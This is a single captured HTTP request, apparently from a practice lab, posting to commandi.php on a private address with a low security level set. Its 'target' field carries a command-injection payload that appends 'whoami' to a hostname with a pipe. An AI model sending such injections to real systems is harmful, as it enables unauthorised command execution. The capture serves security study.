 POST http://192.168.237.1/commandi.php HTTP/1.1
host: 192.168.237.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.237.1/commandi.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
Origin: http://192.168.237.1
Connection: keep-alive
Cookie: PHPSESSID=9teoganu6df386avuqttlklj56; security_level=0
Upgrade-Insecure-Requests: 1
target=www.nsa.gov%7Cwhoami&form=submit